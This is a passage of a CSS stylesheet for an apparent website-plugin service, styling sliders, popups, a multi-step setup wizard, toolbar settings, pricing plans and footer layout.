  opacity: 1;
}
.rsSlide.rsActiveSlide p {
  opacity: 1;
}

.rsSlide span {
  opacity: .5;
  transition: opacity .5s ease-in-out;
  -moz-transition: opacity .5s ease-in-out;
  -webkit-transition: opacity .5s ease-in-out;
}
.rsSlide p {
  opacity: .5;
  transition: opacity .5s ease-in-out;
  -moz-transition: opacity .5s ease-in-out;
  -webkit-transition: opacity .5s ease-in-out;
}

.free {
  width: 900px;
  margin: auto;
  padding: 115px 0 0;
}
.free > h3 {
  font-size: 35px;
  text-align: center;
  margin: 0 0 73px;
  line-height: 123%;
}
.free .wrapper-button {
  text-align: center;
  padding: 95px 0 90px;
}

.text-free {
  font-size: 19px;
  line-height: 145%;
  width: 515px;
  margin: auto;
}

.info-free > ul {
  overflow: hidden;
  margin: 0 0 70px;
}
.info-free > ul > li {
  width: 33.33%;
  float: left;
}
.info-free > ul > li > p {
  width: 157px;
  margin: auto;
  text-align: center;
  font-size: 19px;
  line-height: 145%;
}
.info-free .round-icon {
  display: block;
  width: 100px;
  height: 100px;
  border: 1px solid #34e69d;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  border-radius: 100px;
  text-align: center;
  margin: 0 auto 20px;
}
.info-free .round-icon > svg {
  position: relative;
  top: 39px;
}

.icon-free {
  display: block;
  margin: 0 auto 17px;
  width: 53px;
}

.overcut {
  overflow: hidden;
}

.popup-window {
  display: none;
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
	right: 0;
	bottom: 0;
  width: 100%;
	height: 100%;
	overflow: auto;
	text-align: center;
  background-color: #007cbd;
  background-color: rgba(0, 124, 189, 0.95);
}

.popup-window:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	margin-right: -.05em;
}

.popup-window.active {
  display: block;
  opacity: 1;
  z-index: 51;
}

.inner-popup-window {
  width: 380px;
  margin: auto;

	display: inline-block;
	position: relative;
	vertical-align: middle;
	text-align: left;
}

.close-popup {
  display: inline-block;
  font-size: 20px;
  position: absolute;
  right: -46px;
  top: -8px;
}

.content-box {
  position: relative;
  background-color: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 30px 0 0;
}
.content-box form {
  padding: 0 30px;
}
.content-box form input {
  position:relative;
  display: block;
  width: 100%;
  height: 57px;
  line-height: 57px;
  font-size: 18px;
  box-sizing: border-box;
  padding: 0 18px;
  color: #a6a6a6;
  border: 2px solid #e3f1f7;
  -moz-border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  outline: none;
}
.content-box form input[placeholder] {
  color: #a6a6a6;
}
.content-box form input::-moz-placeholder {
  color: #a6a6a6;
}
.content-box form input:-moz-placeholder {
  color: #a6a6a6;
}
.content-box form input:-ms-input-placeholder {
  color: #a6a6a6;
}
.content-box form input + input {
  margin:-2px 0 0;
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.content-box .wrapper-button {
  text-align: center;
  margin: 25px 0 40px;
}

.content-box .button-1 {
  padding: 0 60px;
}

.down-cms > span {
  margin: 0 0 0 16px;
}
.down-cms > span > svg {
  position: relative;
  top: 7px;
}

.title-box {
  margin: 0 0 30px;
  padding: 0 30px;
}
.title-box p {
  font-size: 25px;
  color: #000;
}
.title-box p.small {
  font-size: 18px;
  margin: 30px 0 0;
}
.title-box a {
  color: #ff5741;
  float: right;
  font-size: 18px;
  position: relative;
  top: 8px;
}
.title-box a:hover {
  color: #f4280c;
  text-decoration: none;
}

.bottom-box {
  background-color: #cdeeff;
  padding: 30px 0 40px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.bottom-box p {
  text-align: center;
  font-size: 25px;
  margin: 0 0 30px;
}
.bottom-box .wrapper-button {
  margin: 0;
}
.bottom-box .wrapper-button > a {
  margin: 0 8px;
}

body.add {
  background-color: #d8dee4;
}

section.add {
  min-width: 1000px;
  padding: 0 0 60px;
  box-sizing: border-box;
}

.inner-add {
  max-width: 1140px;
  min-width: 960px;
  margin: auto;
  padding: 40px 20px;
}

.my-setting {
  background-color: #fff;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.my-top {
  height: 98px;
  line-height: 98px;
  padding: 0 60px;
  border-bottom: 2px solid #d8dee4;
  overflow: hidden;
}

.my-top-title {
  float: left;
  font-size: 25px;
}
.my-top-title img {
  display: inline;
  margin: 0 20px 0 0;
}

.del-site {
  float: right;
  font-size: 16px;
}
.del-site a {
  color: #ff5e58;
}
.del-site a:hover {
  text-decoration: underline;
}
.del-site i {
  margin: 0 5px 0 0;
}

.list-setting {
  padding: 24px 60px;
  overflow: hidden;
}
.list-setting li {
  display: block;
  float: left;
  vertical-align: top;
  width: 40%;
  font-size: 18px;
}
.list-setting li + li {
  width: 40%;
}
.list-setting li + li + li {
  width: 20%;
}
.list-setting .desc-icon {
  float: left;
}
.list-setting .img-icon {
  width: 40px;
  height: 40px;
  position: relative;
  top: 6px;
  float: left;
  margin: 0 20px 0 0;
}
.list-setting .img-icon > .icon-account {
  display: block;
  width: 40px;
  height: 40px;
  background: url(../png/account-sprite.png) no-repeat;
}
.list-setting .img-icon .subdomain-i.active {
  background-position: 0 -40px;
}
.list-setting .img-icon .toolbar-i {
  background-position: -40px 0;
}
.list-setting .img-icon .toolbar-i.active {
  background-position: -40px -40px;
}
.list-setting .img-icon .plugin-i {
  background-position: -120px 0;
}
.list-setting .title-icon {
  color: #878787;
}
.list-setting .title2-icon span {
  color: #878787;
}
.list-setting .add-sub::before {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  background-color: #d00707;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  margin: 0 6px 0 0;
}
.list-setting .add-sub.active::before {
  background-color: #07d090;
}
.list-setting .extra {
  clear: both;
  padding: 15px 0 0 60px;
}
.list-setting .extra a {
  font-size: 16px;
  color: #ff5e58;
}
.list-setting .extra a i {
  margin: 0 5px 0 0;
}

.bottom-text-box {
  padding: 60px 0;
  width: 430px;
  margin: auto;
  text-align: center;
  font-size: 18px;
}
.bottom-text-box a {
  color: #ff5e58;
}

.desc-adding-site {
  margin: 50px 0 0;
}

.step-control {
  height: 225px;
  background-color: #fff;
  border-top: 1px solid #d8dee4;
  min-width: 1000px;
  padding: 40px 20px 0 20px;
  box-sizing: border-box;
}
.step-control ul {
  width: 720px;
  margin: auto;
}
.step-control ul > li {
  float: left;
  width: 33.33%;
  text-align: center;
  position: relative;
  padding: 0 0 42px;
}
.step-control ul > li .icon-ok {
  display: none;
  position: absolute;
  top: 0;
  left: 50%;
  width: 40px;
  height: 40px;
  background-color: #fff;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 2px solid #e4e4e4;
  box-sizing: border-box;
  margin: 0 0 0 -20px;
}
.step-control ul > li .icon-ok > svg {
  position: relative;
  top: 6px;
}
.step-control ul > li.active-complete .icon-ok {
  display: inline-block;
}
.step-control ul > li.active::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent transparent #d8dee4;
  border-image: none;
  border-style: solid;
  border-width: 10px 10px 15px;
  bottom: 0;
  content: '';
  left: 50%;
  margin: 0 0 0 -10px;
  position: absolute;
}
.step-control ul > li > .num-step {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 36px;
  font-size: 18px;
  margin: 0 0 15px;
  color: #c0c0c0;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  box-sizing: border-box;
  border: 2px solid #e4e4e4;
  position: relative;
}
.step-control ul > li.active > .num-step {
  border-color: #6eddb2;
  color: #6eddb2;
}
.step-control ul > li > p {
  font-size: 18px;
}
.step-control > h1 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 30px;
}

.wrapper-steps {
  min-height: 500px;
  min-width: 1000px;
  box-sizing: border-box;
  margin: auto;
}

.step {
  display: none;
  padding: 30px 0;
}
.step > h2 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 30px;
}
.step .wrapper-button {
  text-align: center;
}

.step.active {
  display: block;
}

.sub-step {
  display: none;
  padding: 0 0 60px;
}
.sub-step > h2 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 30px;
}

.sub-step.active {
  display: block;
}

.desc-step {
  width: 430px;
  font-size: 18px;
  text-align: center;
  margin: 0 auto 30px;
}

.d-info-user {
  width: 430px;
  margin: 0 auto 60px;
}
.d-info-user input {
  width: 100%;
  height: 52px;
  line-height: 52px;
  border: none;
  color: #b6b6b6;
  font-size: 18px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-sizing: border-box;
  padding: 0 20px;
}
.d-info-user input[placeholder] {
  color: #b6b6b6;
}
.d-info-user input::-moz-placeholder {
  color: #b6b6b6;
}
.d-info-user input:-moz-placeholder {
  color: #b6b6b6;
}
.d-info-user input:-ms-input-placeholder {
  color: #b6b6b6;
}

.button-1.next-b {
  padding: 0 35px;
}
.button-1.next-b > span {
  margin: 0 0 0 30px;
}
.button-1.next-b > span > svg {
  position: relative;
  top: 7px;
}

.tech-catalog {
  width: 720px;
  margin: auto;
  padding: 10px 0 60px;
}
.tech-catalog ul {
  overflow: hidden;
}
.tech-catalog ul > li {
  width: 220px;
  height: 330px;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 10px;
  background-color: #fff;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.tech-catalog ul > li:nth-child(3n+1) {
  clear: both;
}
.tech-catalog ul > li:hover {
  border: 2px solid #ff5e58;
}
.tech-catalog ul > li:hover > a {
  margin: -2px 0 0;
}
.tech-catalog ul > li:hover > a span {
  color: #ff5e58;
}
.tech-catalog ul li > a {
  display: block;
  text-align: center;
  padding: 70px 0 28px;
}
.tech-catalog ul li > a span {
  display: block;
  margin: 110px 0 0;
  font-size: 25px;
  color: #c0c0c0;
}
.tech-catalog ul li > a img {
  display: inline;
}

.desc-catalog {
  font-size: 18px;
  width: 438px;
  margin: auto;
  text-align: center;
  padding: 0 0 80px;
}
.desc-catalog a {
  color: #ff5e58;
  border-bottom: 1px dashed #ff5e58;
}
.desc-catalog a:hover {
  border-bottom: none;
}

.version-cms {
  background-color: #fff;
  -moz-border-radius: 3px;
  webkit-border-radius: 3px;
  border-radius: 3px;
  width: 540px;
  margin: 40px auto;
}

.top-version {
  text-align: center;
  padding: 35px 0 0;
  margin: 0 0 30px;
}
.top-version > p {
  font-size: 25px;
}
.top-version > img {
  display: inline-block;
}
.top-version > div {
  width: 410px;
  margin: 30px auto 0;
  font-size: 18px;
}

.down-lists {
  text-align: center;
  margin: 0 0 50px;
}
.down-lists li + li {
  margin: 30px 0 0;
}

.wrapper-instruction-cms h3 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 15px;
}

.slide-top {
  border-top: 2px solid #e7edf3;
  height: 60px;
  box-sizing: border-box;
  line-height: 58px;
}
.slide-top > a {
  display: block;
  padding: 0 60px;
  font-size: 18px;
  color: #ff5e58;
}
.slide-top > a > i {
  float: right;
  position: relative;
  top: 20px;
}
.slide-top > a > span {
  float: right;
}
.slide-top > a > span > svg {
  position: relative;
  top: 12px;
}
.slide-top > a > span > svg + svg {
  display: none;
}

.slide-top.active > a > span > svg {
  display: none;
}
.slide-top.active > a > span > svg + svg {
  display: block;
}

.help-info {
  background-color: #fff;
  -moz-border-radius: 3px;
  webkit-border-radius: 3px;
  border-radius: 3px;
  width: 540px;
  box-sizing: border-box;
  padding: 0 60px;
  margin: 40px auto;
}

.row-help {
  padding: 30px 0 0;
  text-align: center;
}
.row-help img {
  display: inline-block;
  margin: 0 0 10px;
}
.row-help > p {
  font-size: 25px;
  margin: 0 0 30px;
}
.row-help > div {
  font-size: 18px;
}
.row-help > div > a {
  margin: 30px 0 0;
  display: inline-block;
  color: #ff5e58;
}
.row-help p a {
  color: #ff5e58;
}
.row-help a:hover {
  text-decoration: underline;
}

.row-help + .row-help {
  margin: 30px 0 0;
  border-top: 1px solid #e8e8ea;
  padding: 30px 0;
}

.sub-info {
  width: 540px;
  box-sizing: border-box;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-color: #fff;
  margin: auto;
}

.top-img-box {
  height: 357px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: url(../jpg/bg-top-rocket.jpg) no-repeat;
  box-sizing: border-box;
  padding: 40px 0 0;
  text-align: center;
  color: #fff;
  font-size: 18px;
}
.top-img-box h2 {
  font-size: 25px;
  margin: 0 0 30px;
}
.top-img-box > div {
  width: 430px;
  margin: auto;
}

.top-logos {
  padding: 40px 0 28px;
  text-align: center;
}
.top-logos img {
  display: inline-block;
}

.text-sub {
  padding: 0 60px;
}
.text-sub h3 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 30px;
}
.text-sub > div {
  font-size: 18px;
}
.text-sub > div p {
  margin: 24px 0;
}
.text-sub .l-sub {
  padding: 16px 17px;
  font-size: 14px;
  background-color: #f6f6f6;
  font-family: 'PT Mono', arial;
}
.text-sub .l-sub span {
  color: #878787;
}

.slide-content {
  box-sizing: border-box;
  width: 100% !important;
  padding: 20px 60px 40px;
  display: none;
}

.num-list {
  position: absolute;
  left: -20px;
  font-size: 18px;
}

.list-info-inst > li {
  position: relative;
}
.list-info-inst > li > div {
  font-size: 18px;
}
.list-info-inst > li + li {
  margin: 30px 0 0;
}

.img-desc-inst {
  margin: 20px 0 0;
}

.exp-info {
  background-color: #f6f6f6;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 16px 20px 18px;
  margin: 25px 0 0;
  font-size: 16px !important;
  color: #878787;
}
.exp-info > p + p {
  margin: 12px 0 0;
}
.exp-info > p > span {
  color: #000;
}
.exp-info > p > b {
  color: #000;
  font-size: 14px;
  font-family: 'PT Mono', arial;
  font-weight: normal;
}

.sub-add {
  margin: 25px 0 0;
}
.sub-add input {
  display: block;
  width: 100%;
  height: 52px;
  line-height: 52px;
  font-size: 18px;
  box-sizing: border-box;
  padding: 0 18px;
  color: #a6a6a6;
  border: 1px solid #d3d3d3;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.sub-add input[placeholder] {
  color: #a6a6a6;
}
.sub-add input::-moz-placeholder {
  color: #a6a6a6;
}
.sub-add input:-moz-placeholder {
  color: #a6a6a6;
}
.sub-add input:-ms-input-placeholder {
  color: #a6a6a6;
}

.toolbar-table {
  font-size: 18px;
}
.toolbar-table .wrapper-button {
  margin: 40px 0 0;
}
.toolbar-table .wrapper-button .button-1 {
  height: 40px;
  line-height: 40px;
}
.toolbar-table .row-table {
  width: 100%;
  display: table;
}
.toolbar-table .row-table:nth-child(2n+1) {
  background-color: #f6f6f6;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.toolbar-table .cel-table {
  box-sizing: border-box;
  display: table-cell;
  vertical-align: middle;
  padding: 30px 16px;
  width: 30%;
}
.toolbar-table .cel-table.ver-middle {
  vertical-align: top;
}
.toolbar-table .cel-table + .cel-table {
  width: 70%;
}

.menu-drop {
  margin: 0 0 15px;
}
.menu-drop .icheckbox {
  cursor: pointer;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url(../png/check-sprite.png) no-repeat;
}
.menu-drop .icheckbox.checked {
  background-position: -12px 0;
}
.menu-drop > p {
  display: inline-block;
  margin: 0 0 0 4px;
}

.desc-drop {
  margin: 0 0 25px;
}

.list-fonts, .rad-group select {
  font-size: 16px;
  height: 40px;
  padding: 0 17px 0 10px;
  border: 1px solid #e1e1e1;
  -moz-box-shadow: 0 1px 1px -1px #ccc;
  -webkit-box-shadow: 0 1px 1px -1px #ccc;
  box-shadow: 0 1px 1px -1px #ccc;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 300px;
}

.rad-group {
  overflow: hidden;
}
.rad-group > div + div {
  margin: 6px 0 0;
}
.rad-group .iradio {
  cursor: pointer;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url(../png/check-sprite2.png) no-repeat;
}
.rad-group .iradio.checked {
  background-position: -12px 0;
}
.rad-group label {
  margin: 0 0 0 4px;
}

.menu-info {
  width: 300px;
  height: 75px;
  padding: 12px 10px;
  box-sizing: border-box;
  font-size: 16px;
  font-family: 'Brandon Text';
  resize: none;
  border: 1px solid #e1e1e1;
  -moz-box-shadow: 0 1px 1px -1px #ccc;
  -webkit-box-shadow: 0 1px 1px -1px #ccc;
  box-shadow: 0 1px 1px -1px #ccc;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.add-button {
  margin: 15px 0 0;
}
.add-button a {
  display: inline-block;
  color: #ff5e58;
}
.add-button a:hover {
  text-decoration: none;
}

.list-colors .one-round .icon-ok {
  display: none;
  height: 100%;
  position: absolute;
  text-align: center;
  width: 100%;
}
.list-colors .one-round .icon-ok > svg {
  position: relative;
  top: 4px;
}
.list-colors .one-round .checked + .icon-ok {
  display: inline-block;
}
.list-colors > div {
  display: inline-block;
  width: 40px;
  height: 40px;
  cursor: pointer;
  position: relative;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 4px solid #fff;
  background-color: #ccc;
  box-sizing: border-box;
  box-shadow: 0 1px 4px -2px #333;
}
.list-colors > div > div {
  display: inline-block;
  height: 40px;
  left: -4px;
  position: absolute;
  top: -4px;
  width: 40px;
  z-index: 5;
}
.list-colors > div {
  background-color: #348ee6;
}
.list-colors > div + div {
  background-color: #363636;
  margin: 0 0 0 11px;
}
.list-colors > div + div + div {
  background-color: #dbdbdb;
}
.list-colors > div + div + div + div {
  background-color: #ab2a20;
}
.list-colors > div + div + div + div + div {
  background-color: #1f474b;
}
.list-colors > div + div + div + div + div + div {
  background-color: #dd128c;
}
.list-colors > div.checked {
  box-shadow: 0 0 2px 0 #333;
}

.custColor {
  margin: 0 20px;
  position: relative;
  top: -14px;
}
.custColor > a {
  color: #ff5e58;
}
.custColor > a:hover {
  text-decoration: underline;
}

.toolbar-info {
  width: 900px;
  box-sizing: border-box;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-color: #fff;
  margin: 40px auto 0;
}
.toolbar-info h4 {
  font-size: 18px;
  padding: 35px 0 30px 0;
  text-align: center;
}

.text-toolbar {
  width: 420px;
  margin: auto;
}
.text-toolbar h3 {
  font-size: 25px;
  text-align: center;
  margin: 0 0 30px;
}
.text-toolbar div {
  font-size: 18px;
}

.img-toolbar {
  text-align: center;
  margin: 0 0 40px;
}
.img-toolbar img {
  display: inline-block;
}

.wrapper-button.finish {
  margin: 60px 0 0;
}
.wrapper-button.finish .button-1 {
  width: 215px;
  box-sizing: border-box;
}

.super-play {
  position: absolute;
  top: 115px;
  width: 100%;
}

.title-play {
  color: #fff;
  font-size: 35px;
  margin: 0 0 30px;
  text-align: center;
}

.super-play .button-play {
  background-color: #ff715e;
  -moz-border-radius: 128px;
  -webkit-border-radius: 128px;
  border-radius: 128px;
  bottom: 20px;
  color: #fff !important;
  display: block;
  height: 128px;
  margin: auto;
  position: relative;
  text-align: center;
  text-decoration: none !important;
  top: 0;
  width: 128px;
}

.super-play .button-play:hover {
  background-color: #fc604b;
}

.super-play a i {
  font-size: 50px;
  left: 6px;
  line-height: 128px;
  position: relative;
}

.super-controls {
  position: absolute;
  width: 100%;
  bottom: -78px;
  text-align: center;
}

.bottom-group {
  position: relative;
  top: 22px;
}
.bottom-group > a {
  color: #727f86;
  font-size: 18px;
  margin: 0 15px;
}
.bottom-group > a > svg {
  position: relative;
  top: 6px;
}
.bottom-group > a:hover {
  color: #fc604b;
}
.bottom-group > a:hover > svg {
  fill: #fc604b;
}

.button-next-sl {
  display: inline-block;
  background-color: #ff715e;
  width: 100px;
  height: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  border-radius: 100px;
}
.button-next-sl > svg {
  position: relative;
  top: 25px;
}

.button-next-sl:hover {
  background-color: #fc604b;
}

.button-overplay-sl {
  display: inline-block;
  background-color: #ff715e;
  width: 100px;
  height: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  border-radius: 100px;
}
.button-overplay-sl > svg {
  position: relative;
  top: 25px;
}

.button-overplay-sl:hover {
  background-color: #fc604b;
}

.desc-slider2 {
  margin: 0 auto 54px;
  text-align: center;
  width: 550px;
}
.desc-slider2 > h2 {
  font-size: 23px;
  margin: 0 0 34px;
}
.desc-slider2 > div {
  font-size: 18px;
  line-height: 145%;
}

.slider2 {
  position: relative;
  max-width: 1340px;
  margin: auto;
}
.slider2 img {
  margin:auto;
}
.slider2 .button-gallery {
  margin-top:140px;
  border-color:#fff;
}
.slider2 .button-gallery svg {
  fill: #fff;
}
.slider2 .controlls > div {
  height: 70%;
}
.slider2 .flickity-enabled {
  position: relative;
  max-width: 900px;
  margin: auto;
}
.slider2 .bx-viewport {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.slider2 .bx-controls {
  text-align: center;
  height: 15px;
  padding: 62px 0 60px;
}
.slider2 .bx-pager-item {
  display: inline-block;
  vertical-align: top;
  margin: 0 11px;
}

.slider2 .bx-pager-link {
  display: block;
  background-color: #fff;
  font-size: 0;
  width: 15px;
  height: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
}
.slider2 .bx-pager-link.active {
  background-color: #2ab6ff;
}

.slider2 .bx-pager-link:hover {
  background-color: #2ab6ff;
}

.get-plugin {
  width: 700px;
  margin: auto;
}
.get-plugin h3 {
  margin: 0 auto 40px;
}
.get-plugin ul {
  position: relative;
  overflow: hidden;
  z-index: 20;
}
.get-plugin ul > li {
  box-sizing: border-box;
  float: left;
  width: 33.33%;
  padding: 0 20px;
  text-align: center;
}
.get-plugin ul > li > p {
  width: 153px;
  font-size: 19px;
  margin: auto;
}
.get-plugin .wrapper-button {
  position: relative;
  text-align: center;
  z-index: 20;
}

.get-img {
  position: relative;
  text-align: center;
  margin: 0 0 35px;
  z-index: 20;
}
.get-img img {
  display: inline-block;
}

.get-desc-text {
  position: relative;
  width: 450px;
  margin: 70px auto 80px;
  font-size: 19px;
  z-index: 20;
}
.get-desc-text a {
  text-decoration: underline;
}
.get-desc-text a:hover {
  text-decoration: none;
}

.icon-acc {
  display: inline-block;
  width: 60px;
  height: 60px;
  background: url(../png/add-sprite.png) no-repeat;
}

.icon-acc.subdomain {
  background-position: 0 0;
}

.icon-acc.toolbar {
  background-position: -60px 0;
}
/*Conditions*/
.wr-conditions {
  padding: 58px 0 110px 0;
  width: 700px;
  margin: auto;
}
.wr-conditions .conditions_info {
  margin-bottom: 62px;
}
.wr-conditions .conditions_info p {
  font-size: 22px;
  line-height: 30px;
  padding: 0 80px;
}
.wr-conditions .conditions {
  display: flex;
  justify-content: space-between;
  margin-bottom: 57px;
}
.wr-conditions .conditions .conditions_selection {
  text-align: center;
  border: 1px solid #29e598;
  height: 433px;
  width: 338px;
  position: relative;
  padding: 25px 0 0 0;
}
.wr-conditions .conditions .conditions_selection h2 {
  font-size: 22px;
  margin-bottom: 24px;
}
.wr-conditions .conditions .conditions_selection p {
  font-size: 45px;
  margin-bottom: 38px;
}
.wr-conditions .conditions .conditions_selection p span {
  font-size: 22px;
}
.wr-conditions .conditions .conditions_selection ul {
  text-align: left;
  padding-left: 29px;
}
.wr-conditions .conditions .conditions_selection ul li {
  display: flex;
  align-items: baseline;
  margin-bottom: 15px;
}
.wr-conditions .conditions .conditions_selection ul li i {
  padding-right: 48px;
  width: 0;
}
.wr-conditions .conditions .conditions_selection ul li span {
  font-size: 18px;
  letter-spacing: -0.1px;
  line-height: 25px;
  display: flex;
  padding-right: 42px;
}
.wr-conditions .conditions .conditions_selection .conditions_footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  background: #f5f5f5;
  padding: 30px 0;
}
.wr-conditions .conditions .conditions_selection .conditions_footer p {
  font-size: 18px;
  margin-bottom: 22px;
}
.wr-conditions .conditions .conditions_selection .conditions_footer a {
  font-size: 18px;
  display: inline-block;
  background: #ff715e;
  border-radius: 20px;
  padding: 8px 20px 7px 20px;
}
.wr-conditions .conditions .conditions_selection .conditions_footer a:hover {
  background-color: #fc604b;
}
.wr-conditions .conditions_conclusion p {
  font-size: 19px;
  color: #6e6e6e;
  line-height: 30px;
  padding: 0 80px;
}

header.add {
  height: 60px;
  min-width: 1000px;
  box-sizing: border-box;
  padding: 0 20px;
  background-color: #fff;
}

.inner-header {
  max-width: 1140px;
  margin: auto;
  font-size: 18px;
  line-height: 60px;
  overflow: hidden;
}

.stars .top-menu {
  position: absolute;
  width: 100%;
  padding: 0 100px;
  box-sizing: border-box;
  top: 10px;
  font-size: 18px;
  line-height: 40px;
  z-index: 50;
}
.stars_premium .top-menu {
  font-size: 18px;
  width: 100%;
  line-height: 40px;
  box-sizing: border-box;
  padding: 0 100px;
  margin: 0 auto;
  margin-bottom: 122px;
}
.logo {
  display: inline-block;
  float: left;
  margin: 0 77px 0 0;
}
.menu-1 {
  float: left;
}
.menu-1 ul > li {
  float: left;
}
.menu-1 ul > li > a:hover {
  text-decoration: underline;
}
.menu-1 ul > li + li {
  margin: 0 0 0 40px;
}

.menu-2 {
  float: right;
}
.menu-2 ul > li {
  float: left;
}
.menu-2 ul > li > a:hover {
  text-decoration: underline;
}
.menu-2 ul > li + li {
  margin: 0 0 0 40px;
}

.button-0 {
  display: inline-block;
  background-color: #ff715e;
  line-height: 40px;
  padding: 0 18px;
  height: 40px;
  color: #fff;
  text-decoration: none !important;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}

.button-0:hover {
  background-color: #fc604b;
}
.advantages {
  display: flex;
  justify-content: center;
}
.advantages ul {
  display: inline-flex;
}
.advantages ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 145px;
  margin: 0 78px;
}
.advantages ul li span {
  background: #2ab6ff;
  border: 2px solid #ffffff;
  border-radius: 58px;
  position: relative;
  width: 96px;
  height: 96px;
  margin-bottom: 21px;
}
.advantages ul li span i.icons-check-large {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.advantages ul li p {
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.4px;
  line-height: 25px;
}
.logo-top {
  float: left;
  color: #000;
  text-decoration: none;
  padding: 0 20px 0 0;
}

.logo-top:hover {
  opacity: .8;
}

.add-user {
  float: right;
  padding: 0 50px;
}

.menu-top {
  float: right;
}
.menu-top li {
  float: left;
}
.menu-top li + li {
  margin: 0 0 0 35px;
}
.menu-top li > a {
  color: #c0c0c0;
}
.menu-top li > a:hover {
  text-decoration: underline;
}
.menu-top li i {
  margin: 0 10px 0 0;
}
footer.bottom.border_top {
  background: #fff;
  box-sizing: border-box;
  min-width: 1000px;
  font-size: 16px;
  height: 353px;
  padding: 91px 20px 0;
  color: #000;
  z-index: 10;
  border-top: 1px solid #cdeeff;
}
footer.bottom {
  background: #fff;
  box-sizing: border-box;
  min-width: 1000px;
  font-size: 16px;
  height: 353px;
  padding: 60px 20px 0;
  color: #000;
  z-index: 10;
}
footer.bottom a {
  color: #2ab6ff;
  text-decoration: underline;
}
footer.bottom a:hover {
  text-decoration: underline;
  color: #009bec;
}

.up-news {
 background-color:#f5fcff;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px;
 padding: 30px 142px 50px 40px;
}
.up-news > h4 {
 font-size:22px;
 margin-bottom:30px;
}

.up-news > ul > li {
 list-style: disc outside;
 position:relative;
}
.up-news > ul > li + li {
 margin-top:35px;
}
.up-new time {
 font-size: 12px;
 color: #6e6e6e;
 position: absolute;
 right: -117px;
 top: 5px;
}

.copyright-b {
  color: #626262;
}

.bottom .inner-footer {
  overflow: hidden;
  max-width: 1170px;
  margin: auto;
}
.bottom .inner-footer .row-2 {
  float: left;
  width: 45%;
}
.bottom .inner-footer .row-2 + .row-2 {
  box-sizing:border-box;
  width: 55%;
  padding-left:60px;
}
.bottom .inner-footer .row-00 {
  clear:both;
  padding:35px 0 30px;
}
.bottom .inner-footer .row-2 .footer-menu {
  float: left;
  width: 25%;
  margin: 34px 0 0;
}

.footer-menu .on-50 {
  padding-top:50px;
}

.bottom .inner-footer .row-2 .footer-menu:nth-child(4n+1) {
  clear:both;
}
.footer-menu > p {
  margin: 0 0 24px;
  font-size: 18px;
  height: 26px;
}
.footer-menu ul li + li {
  margin: 8px 0 0;
}

footer.add {
  position: absolute;
  width: 100%;
  min-width: 1000px;
  height: 60px;
  box-sizing: border-box;
  padding: 0 20px;
  bottom: 0;
  left: 0;
  background-color: #fff;
}
footer.add .inner-footer {
  max-width: 1140px;
  margin: auto;
}

.copyright {
  line-height: 60px;
  color: #878787;
  float: left;
}

.menu-bottom {
  float: right;
}
.menu-bottom li {
  float: left;
  line-height: 60px;
  margin: 0 0 0 35px;
}
.menu-bottom li a {
  color: #ff5e58;
}
.menu-bottom li a:hover {
  text-decoration: underline;
}

#gallery0 {
  position:relative;
}
#gallery0 .button-gallery{
  top:100px;
}
.controlls > div {
  position:absolute;
  top:0;
  height:100%;
  cursor:pointer;
  z-index:55;
  cursor:pointer;
}
#gallery0 .contolls-left::after, #gallery0 .contolls-right::before {
  content:'';
  display:block;
  height:100%;
  position:absolute;
  top:0;
  -moz-box-shadow: 0 0 90px 150px #fff;
